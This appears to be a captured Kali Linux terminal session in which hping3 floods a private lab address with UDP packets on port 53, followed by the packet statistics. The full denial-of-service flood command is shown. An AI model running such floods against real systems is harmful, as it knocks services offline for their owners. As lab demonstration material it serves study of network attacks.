 root@kali: ~
root@kali:~# sudo hping3 --udp -p 53 --flood 192.168.204.129
HPING 192.168.204.129 (eth0 192.168.204.129): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.204.129 hping statistic ---
10422617 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#